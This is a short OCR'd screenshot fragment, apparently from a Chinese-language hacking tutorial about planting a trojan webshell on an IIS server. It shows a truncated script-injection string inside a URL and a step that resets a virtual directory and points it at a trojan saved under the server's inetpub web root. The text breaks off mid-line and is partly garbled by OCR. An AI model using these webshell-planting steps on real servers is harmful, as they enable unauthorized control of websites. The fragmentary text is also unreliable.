
配置中的外部URL来写马。
1
http://aaa/<script language="JSc
接下来重置虚拟目录，输入木马保存的URL，比
如
\\127.0.0.1\c$\inetpub\wwwroot\aspnet_c